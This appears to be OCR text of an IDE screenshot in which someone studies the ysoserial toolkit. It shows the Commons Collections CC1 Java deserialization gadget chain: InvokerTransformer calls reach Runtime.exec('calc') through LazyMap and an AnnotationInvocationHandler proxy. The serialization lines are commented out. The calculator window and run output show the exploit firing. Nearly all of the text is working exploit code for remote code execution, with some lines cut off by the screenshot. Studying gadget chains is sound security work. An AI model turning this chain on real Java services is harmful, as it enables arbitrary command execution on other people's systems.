 ysoserial-master src mytest java InvokerTransformerDemo main InvokerTransformerDemo
项目 LazyMapCC1.java InvokerTransformerDemo.java test.java AnnotationInvocationHandler.class LazyMap.java
JMXInvokeMBean
JRMPClassLoadingListener
JRMPClient
JRMPListener
11 1
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime
22 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Obje
23 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer ct = new ChainedTransformer(transformer);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap,ct);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) constructor.newInstance(Override.class,outerMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},handler);
proxyMap.clear();
// ByteArrayOutputStream barr = new ByteArrayOutputStream();
// ObjectOutputStream oos = new ObjectOutputStream(barr);
// oos.writeObject(handler);
// oos.close();
//
// System.out.println(barr);
// ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
// System.out.println(ois);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行:
D:\code\Java\jdk1.8.0_66\bin\java.exe ...
Maven